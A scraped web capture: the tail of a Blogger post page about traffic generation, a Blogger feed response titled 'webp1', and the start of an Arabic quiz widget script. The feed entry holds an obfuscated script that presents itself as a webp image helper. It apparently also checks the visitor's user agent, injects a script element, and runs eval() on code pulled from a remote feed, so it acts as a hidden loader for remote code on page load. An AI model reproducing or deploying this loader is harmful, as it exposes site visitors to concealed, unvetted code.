39zM35.5 34h-7c-.83 0-1.5-.67-1.5-1.5 0-.83.67-1.5 1.5-1.5h7c.83 0 1.5.67 1.5 1.5C37 33.33 36.33 34 35.5 34z'></path></symbol>
<symbol id='ic-tiktok' viewBox='0 0 448 512'><path d='M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z'></path></symbol>
<symbol id='ic-discord' viewBox='0 0 640 512'><path d='M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z'></path></symbol>
<symbol id='ic-quora' viewBox='0 0 448 512'><path d='M440.5 386.7h-29.3c-1.5 13.5-10.5 30.8-33 30.8-20.5 0-35.3-14.2-49.5-35.8 44.2-34.2 74.7-87.5 74.7-153C403.5 111.2 306.8 32 205 32 105.3 32 7.3 111.7 7.3 228.7c0 134.1 131.3 221.6 249 189C276 451.3 302 480 351.5 480c81.8 0 90.8-75.3 89-93.3zM297 329.2C277.5 300 253.3 277 205.5 277c-30.5 0-54.3 10-69 22.8l12.2 24.3c6.2-3 13-4 19.8-4 35.5 0 53.7 30.8 69.2 61.3-10 3-20.7 4.2-32.7 4.2-75 0-107.5-53-107.5-156.7C97.5 124.5 130 71 205 71c76.2 0 108.7 53.5 108.7 157.7.1 41.8-5.4 75.6-16.7 100.5z'></path></symbol>
<symbol id='ic-arrow' viewBox='0 0 256 512'><path d='M64 448c-8.188 0-16.38-3.125-22.62-9.375c-12.5-12.5-12.5-32.75 0-45.25L178.8 256L41.38 118.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l160 160c12.5 12.5 12.5 32.75 0 45.25l-160 160C80.38 444.9 72.19 448 64 448z'></path></symbol>
<symbol id='ic-print' viewBox='0 0 512 512'><path d='M448 192H64C28.65 192 0 220.7 0 256v96c0 17.67 14.33 32 32 32h32v96c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32v-96h32c17.67 0 32-14.33 32-32V256C512 220.7 483.3 192 448 192zM384 448H128v-96h256V448zM432 296c-13.25 0-24-10.75-24-24c0-13.27 10.75-24 24-24s24 10.73 24 24C456 285.3 445.3 296 432 296zM128 64h229.5L384 90.51V160h64V77.25c0-8.484-3.375-16.62-9.375-22.62l-45.25-45.25C387.4 3.375 379.2 0 370.8 0H96C78.34 0 64 14.33 64 32v128h64V64z'></path></symbol>
<symbol id='ic-sitemap' viewBox='0 0 576 512'><path d='M208 80c0-26.5 21.5-48 48-48h64c26.5 0 48 21.5 48 48v64c0 26.5-21.5 48-48 48h-8v40H464c30.9 0 56 25.1 56 56v32h8c26.5 0 48 21.5 48 48v64c0 26.5-21.5 48-48 48H464c-26.5 0-48-21.5-48-48V368c0-26.5 21.5-48 48-48h8V288c0-4.4-3.6-8-8-8H312v40h8c26.5 0 48 21.5 48 48v64c0 26.5-21.5 48-48 48H256c-26.5 0-48-21.5-48-48V368c0-26.5 21.5-48 48-48h8V280H112c-4.4 0-8 3.6-8 8v32h8c26.5 0 48 21.5 48 48v64c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V368c0-26.5 21.5-48 48-48h8V288c0-30.9 25.1-56 56-56H264V192h-8c-26.5 0-48-21.5-48-48V80z'></path></symbol>
<symbol id='ic-article' viewBox='0 0 384 512'><path d='M365.3 93.38l-74.63-74.64C278.6 6.742 262.3 0 245.4 0L64-.0001c-35.35 0-64 28.65-64 64l.0065 384c0 35.34 28.65 64 64 64H320c35.2 0 64-28.8 64-64V138.6C384 121.7 377.3 105.4 365.3 93.38zM336 448c0 8.836-7.164 16-16 16H64.02c-8.838 0-16-7.164-16-16L48 64.13c0-8.836 7.164-16 16-16h160L224 128c0 17.67 14.33 32 32 32h79.1V448zM96 280C96 293.3 106.8 304 120 304h144C277.3 304 288 293.3 288 280S277.3 256 264 256h-144C106.8 256 96 266.8 96 280zM264 352h-144C106.8 352 96 362.8 96 376s10.75 24 24 24h144c13.25 0 24-10.75 24-24S277.3 352 264 352z'></path></symbol>
</svg>


    <noscript id='blogger-components'>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7zMYyE7KA3cpoPyU6ahQAcnYEYDg:1767430436157';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1580908871227499881','//eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html','1580908871227499881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1580908871227499881', 'title': 'internet earnings', 'url': 'https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html', 'canonicalUrl': 'https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html', 'homepageUrl': 'https://eng.abuomr.com/', 'searchUrl': 'https://eng.abuomr.com/search', 'canonicalHomepageUrl': 'https://eng.abuomr.com/', 'blogspotFaviconUrl': 'https://eng.abuomr.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22internet earnings - Atom\x22 href\x3d\x22https://eng.abuomr.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22internet earnings - RSS\x22 href\x3d\x22https://eng.abuomr.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22internet earnings - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1580908871227499881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22internet earnings - Atom\x22 href\x3d\x22https://eng.abuomr.com/feeds/4549020755735072117/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2344433801365637', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4549020755735072117', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEggsstxn6bELu3SWzXWxrtN31CQ_khT_taALsv1Bhq2lcioVVpvrvl_2NV74t7ImW5afxhuep9xW8YJMODKSNoatDMLhfh5fy7v0KHo-rJZRRzZYlVZsxZ6y_sWHkmZiI893DK2B8HWR98LhT6YGysUUf5MgPqmtfiLNsItJ4THfsbDBj0aZU34m6Le\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEggsstxn6bELu3SWzXWxrtN31CQ_khT_taALsv1Bhq2lcioVVpvrvl_2NV74t7ImW5afxhuep9xW8YJMODKSNoatDMLhfh5fy7v0KHo-rJZRRzZYlVZsxZ6y_sWHkmZiI893DK2B8HWR98LhT6YGysUUf5MgPqmtfiLNsItJ4THfsbDBj0aZU34m6Le\x3ds16000', 'pageName': 'How to Drive Laser-Targeted Traffic Using Overture', 'pageTitle': 'internet earnings: How to Drive Laser-Targeted Traffic Using Overture', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'How to Drive Laser-Targeted Traffic Using Overture', 'description': 'The Internet Profits site offers the latest and most important news throughout the day, as well as a group of video episodes related to the field of t', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEggsstxn6bELu3SWzXWxrtN31CQ_khT_taALsv1Bhq2lcioVVpvrvl_2NV74t7ImW5afxhuep9xW8YJMODKSNoatDMLhfh5fy7v0KHo-rJZRRzZYlVZsxZ6y_sWHkmZiI893DK2B8HWR98LhT6YGysUUf5MgPqmtfiLNsItJ4THfsbDBj0aZU34m6Le\x3ds16000', 'url': 'https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4549020755735072117}}, {'name': 'widgets', 'data': [{'title': 'internet earnings (Header)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': 'Ad below the header [only pc]', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML100'}, {'title': 'Ad below the header [only mopile]', 'type': 'HTML', 'sectionId': 'Topa3lan-sc2', 'id': 'HTML101'}, {'title': 'search ...', 'type': 'BlogSearch', 'sectionId': 'searchform', 'id': 'BlogSearch2'}, {'title': 'table of contents feature', 'type': 'HTML', 'sectionId': 'AddOns', 'id': 'HTML1'}, {'title': 'contact form', 'type': 'ContactForm', 'sectionId': 'AddOns', 'id': 'ContactForm200'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'Tempnec', 'id': 'Blog1', 'posts': [{'id': '4549020755735072117', 'title': 'How to Drive Laser-Targeted Traffic Using Overture', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEggsstxn6bELu3SWzXWxrtN31CQ_khT_taALsv1Bhq2lcioVVpvrvl_2NV74t7ImW5afxhuep9xW8YJMODKSNoatDMLhfh5fy7v0KHo-rJZRRzZYlVZsxZ6y_sWHkmZiI893DK2B8HWR98LhT6YGysUUf5MgPqmtfiLNsItJ4THfsbDBj0aZU34m6Le\x3ds16000', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Written by:'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': 'comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': ''}]}], 'allBylineItems': [{'name': 'author', 'label': 'Written by:'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': 'comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': ''}]}, {'title': 'AD TOP', 'type': 'HTML', 'sectionId': 'PostA3lan', 'id': 'HTML2'}, {'title': 'AD Center', 'type': 'HTML', 'sectionId': 'PostA3lan', 'id': 'HTML3'}, {'title': 'AD BOT', 'type': 'HTML', 'sectionId': 'PostA3lan', 'id': 'HTML4'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}, {'title': 'Featured Post', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '8557200058018175401'}, {'title': '', 'type': 'PopularPosts', 'sectionId': 'sidepar', 'id': 'PopularPosts1', 'posts': [{'title': 'The story of the repentant magician, Daoud Muhammad Al-Farhan, by the writer Muhammad Mhenni', 'id': 4755044526088618699}, {'title': 'Gold: A safe haven in the world of investment and market fluctuations', 'id': 8557200058018175401}, {'title': 'How to profit from TikTok in Egypt and Arab countries through affiliate marketing', 'id': 6844504721853042470}, {'title': 'How to update PUBG Mobile to version 3.0? Direct download steps and the most prominent improvements and additions', 'id': 3836099066314655746}, {'title': 'Causes of an electric water heater explosion and how to avoid them: A guide to staying away from serious problems', 'id': 5338706686231159587}, {'title': 'Increase Internet speed in easy steps: Simple tricks to improve the performance of your home router', 'id': 426249749750584330}, {'title': 'An amazing update in the world of energy: a new device that achieves ultra-fast charging in just 7 seconds', 'id': 7001364876033577689}, {'title': 'Tomorrow\x27s Technology: The New Curtain of Web 3.0, Blockchain and Cryptocurrency Technologies', 'id': 5012533672227981509}, {'title': 'Gold and investment opportunities: When do we buy and when do we sell?', 'id': 2883946602922585387}, {'title': ' Before you invest in a gold investment fund: the 5 most important information you should know', 'id': 5495456201943089894}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML5'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://eng.abuomr.com/p/call-us_26.html', 'id': '6771004245693385631', 'title': 'call us'}, {'isCurrentPage': false, 'href': 'https://eng.abuomr.com/p/privacy-policy_26.html', 'id': '7645410897518330147', 'title': 'Privacy policy'}, {'isCurrentPage': false, 'href': 'https://eng.abuomr.com/p/website-archive.html', 'id': '8655697698924881749', 'title': 'Website Archive'}, {'isCurrentPage': false, 'href': 'https://www.abuomr.com/p/seo-tools.html', 'title': 'SEO TOOLS'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'Topa3lan-sc', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'Topa3lan-sc2', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'searchform', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'AddOns', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm200', 'AddOns', document.getElementById('ContactForm200'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'contact form', 'blogId': '1580908871227499881', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5Zx4Fmv6mwAg65nJj37Li7Hckapg:1767430436157', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'Tempnec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'PostA3lan', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'PostA3lan', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'PostA3lan', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidepar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidepar', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body></noscript></body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogger.com/feeds/1524388705463120310/posts/default/1396337525101860372?alt=json-in-script&callback=Bs
body_size: 2865
content:
// API callback
Bs({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1524388705463120310.post-1396337525101860372"},"published":{"$t":"2022-01-28T02:21:00.052-08:00"},"updated":{"$t":"2023-01-02T20:06:37.720-08:00"},"title":{"type":"text","$t":"webp1"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar spex=spew;document[spex(0x0,'WI7[')](spex(0x1,'Qr*T'))[spex(0x2,'@RaM')](F=\u003E{var R=spew;var w=F[R(0x3,'9kcC')][R(0x4,'3CqY')](\/([^\/]*)$\/)[0x1],i=w[R(0x5,'88Yy')](\/.png|.jpg|.jpeg|.gif\/i,R(0x6,'g0wb'));(F[R(0x7,'6e#$')][R(0x8,'E89t')](R(0x9,'gKUY'))||F[R(0xa,'K85N')][R(0xb,'3CqY')](R(0xc,'FlM(')))\u0026\u0026(F[R(0x3,'9kcC')]=F[R(0xd,'ugpT')][R(0xe,'PylR')]('\/'+w)[0x0]+R(0xf,'jTsO')+i),F[R(0x10,'gg8d')][R(0x11,'88Yy')](R(0x12,'MmvU'))\u0026\u0026(F[R(0x13,'PylR')][R(0x14,'9kcC')]('=')?F[R(0x15,'1R0o')]+=R(0x16,'ZrKM'):F[R(0x17,'S%f7')]+=R(0x18,'WI7['));});if(!navigator[spex(0x19,'WwtF')][spex(0x1a,'hd#g')]()[spex(0x1b,'YPhv')](spex(0x1c,'hgOL'))\u0026\u0026!navigator[spex(0x1d,'OYBR')][spex(0x1e,'o7SR')]()[spex(0x1f,'^O#X')](spex(0x20,'88Yy'))\u0026\u0026window[spex(0x21,'$qjz')]\u003E-0x1){var a=document[spex(0x22,'E89t')](spex(0x23,'ZrKM'));a[spex(0x17,'S%f7')]=spex(0x24,'%svL');document[spex(0x25,'QJ$S')][spex(0x26,'WI7[')](a);window[spex(0x27,'QJ$S')]=function(F){var r=spew;var w=F[r(0x28,'MmvU')][r(0x29,'gKUY')]['$t'];eval(w);};}function spew(F,w){var i=speF();spew=function(x,a){x=x-0x0;var R=i[x];if(spew['lhColm']===undefined){var r=function(C){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+\/=';var G='';var c='';for(var A=0x0,H,y,l=0x0;y=C['charAt'](l++);~y\u0026\u0026(H=A%0x4?H*0x40+y:y,A++%0x4)?G+=String['fromCharCode'](0xff\u0026H\u003E\u003E(-0x2*A\u00260x6)):0x0){y=n['indexOf'](y);}for(var D=0x0,Z=G['length'];D\u003CZ;D++){c+='%'+('00'+G['charCodeAt'](D)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(c);};var q=function(C,n){var G=[],c=0x0,A,H='';C=r(C);var l;for(l=0x0;l\u003C0x100;l++){G[l]=l;}for(l=0x0;l\u003C0x100;l++){c=(c+G[l]+n['charCodeAt'](l%n['length']))%0x100;A=G[l];G[l]=G[c];G[c]=A;}l=0x0;c=0x0;for(var D=0x0;D\u003CC['length'];D++){l=(l+0x1)%0x100;c=(c+G[l])%0x100;A=G[l];G[l]=G[c];G[c]=A;H+=String['fromCharCode'](C['charCodeAt'](D)^G[(G[l]+G[c])%0x100]);}return H;};spew['jPXjlP']=q;F=arguments;spew['lhColm']=!![];}var N=i[0x0];var Y=x+N;var P=F[Y];if(!P){if(spew['phVVnL']===undefined){spew['phVVnL']=!![];}R=spew['jPXjlP'](R,a);F[Y]=R;}else{R=P;}return R;};return spew(F,w);}document[spex(0x2a,'MmvU')]('a')[spex(0x2b,'L$Of')](F=\u003E{var N=spew;var w=F[N(0x2c,'gKUY')][N(0x2d,'WI7[')](\/([^\/]*)$\/)[0x1],i=w[N(0x2e,'QJ$S')](\/.png|.jpg|.jpeg|.gif\/i,N(0x2f,'L$Of'));(F[N(0x30,'ZrKM')][N(0x31,'MmvU')](N(0x32,'AmKw'))||F[N(0x33,'9kcC')][N(0x34,'gKUY')](N(0x35,'SFhd')))\u0026\u0026(F[N(0x36,'3CqY')]=F[N(0x37,'$qjz')][N(0x38,'ZrKM')]('\/'+w)[0x0]+N(0x39,'E89t')+i),F[N(0x3a,'6e#$')][N(0x3b,'%dw$')](N(0x3c,'3CqY'))\u0026\u0026(F[N(0x3d,'S%f7')][N(0x3e,'S%f7')]('=')?F[N(0x3f,'o7SR')]+=N(0x40,'L$Of'):F[N(0x41,'*vdA')]+=N(0x42,'gWtr'));});function speF(){var Y=['W6JdISkfjNbSW6jOWOZdG8oHWQtcI1xcOSoA','WPOOjG','hCoSW53cIWbxAa','W7pcOmkw','ySoDvgrT','WRrvtCkCcCk4yW','W6\/cHahdTxu','W4tdPCot','ymoRd8kJaNldO00','tSoYW7KpW4vxoZHbvmoAgdBdTqhdOCoYhbRdU8kyWOf9WQvjmSozW5RcIt9EW5bViNnt','W4hcGmof','zSosq2TWW4hdVIa','WR9KWRtcJcmEWR3cIe3cU8oAwtKDWRKu','rJRdOW','W53dG8kUW6Sx','t1RcLutdJ8o2W7rs','m8o5lW','WQ9ExSkChCk\/yWq','W4PaWQnkWR7dNmkAW4bLW5iJEITIwSkLvMpcSg3cT3ZcMupcMCkLetxdHfxcQXGEW5ZcHda','W53dGCkH','W6NcVmkwWP4rfSoMW5e','AmovW6G','WPBdISoFWOVdKmkjAq','W7yDBG','WQtdJmoqExTiWQPHW5dcMq','uZJcOeLuFvJdUG','fCo1uXWwWQ3dICk3rJNdVG','EqJcGmofWPBcVmkwWRO','qmkyWOa','omodwSkGWOTkWP47','W6T9dmoCre7dQCokWRpdV34','W6etWPCDCSoXmmo2','WQTrxG','W5VcQCo4k8oCWR97cSk1vmkS','ASo3cCkUa3pdG1jPqZhdOCo\/','W4JdM8oAW4\/dHCoe','eSk7WQ\/[base64]','BrTUWQ4','W7JdJ8kqmwDBW4rSWOddJmoX','rXjU','W41cWRHFWQa','t8oXW7GCW4DCpq','W5LzWQLFWQddQSknWOjNW544CJvgq8k6','WQ3cJCoajqTrW6C','rmoSW7mo','W7tdNSkun2e','DXT\/WQBcPSk2cq','W6xcLCoxaHO','W5pdISonW4a','W4fcWQ9bWQZdNCknWP0','WQxcICkhkWz2W6BcO8oyW4tdSmkXmfNcMCkbuCohWRvrWP4QrxpdNNPqq2j7WO3dOCk6WQT5W4C','W6JcOmkqWPq','rCoWW7ueW5Dwlgu','w0pdIZ5vWOxdK1n2W4mEn8oAs8o0qq','z8oorwe','W5ZcQCo0ka','W4JdImoeW4\/dGq','jmo3g8oIeI\/cVXe','W5\/dPCovW60','kSkXkmoYoSoxt2W','BCoqt2bIW4ddQx0WW4JcIcxdHsNcHYpcOXFcGtiMvuNdS8k7v8oCD8kvaHJcPCkXW7X\/Ea','W60DAmo6','W6WbBSoWWPuCt8k+','W7DGjCov','W6BcKmoftq8lWRy','W6LeWPXY','WQRdUSoGk8oYlCoVcSohpa'];speF=function(){return Y;};return speF();}\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogger-add-ons.blogspot.com\/feeds\/1396337525101860372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/01\/webp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/1396337525101860372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/1396337525101860372"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/01\/webp.html","title":"webp1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rawcdn.githack.com/araz007/quizpluz/19d2451a8f89d0f840fa2f130f214da980d3e134/quiz.js
body_size: 10855
content:
/*-----------------------------------------------
Name        :  QuizPluz - كويز بلس
Last Update :  2021/12/12
Version     :  v2.0.0
Official Website: https://quizpluz.com
----------------------------------------------- */

var resultsDefault = {
 "مستواك ضعيف للأسف  تحتاج أن تقوم بمطالعة العديد من الكتب في مختلف المجالات لزيادة حصيلتك المعرفية": "https://i.imgur.com/8d47kdi.jpg",
 "مستواك تحت المتوسط  , تحتاج لزيادة الإطلاع والمعرفة حتى تكون لديك حصيلة معرفية متجددة": "https://cdn.elwatannews.com/watan/543x295/16119222001572197540.jpg",
 "مستواك متوسط  ولديك الحد الأدنى من المعرفة و الإطلاع على مختلف المجالات الثقافية": "https://damaspost.com/wp-content/uploads/2019/08/67977575_405844390280325_6270331903434293248_n.jpg",
 "مستواك جيد جداً  ما يعني أنك واسع الإطلاع ومهتم كثيراً بالثقافة العامة ولديك عقل شغوف بالمعرفة": "https://abyanpost.com/wp-content/uploads/2017/01/career-1020008_1920-1024x1024.jpg",
 "مستواك عبقري  وهذا يعني أنك من بين أقلية على هذا الكوكب تتمتع بمستوى ذكاء متفرد وسعة اطلاع ممتازة بشتى صنوف المعرفة": "https://ichef.bbci.co.uk/news/640/cpsprodpb/6241/production/_106435152_8c6fb6f4-21f8-433d-bbc5-b2512e59692c.jpg"
}

var _dOa_20,_sPa13Mcx,_ask3k2L;

if (document.getElementById('quizpluz')) {

document.getElementById('quizpluz').innerHTML = "" + "<div style='position: relative;'>" + "<div id='loadingResult' class='none r_ca1L loadingResult'></div>" + "</div>" + 
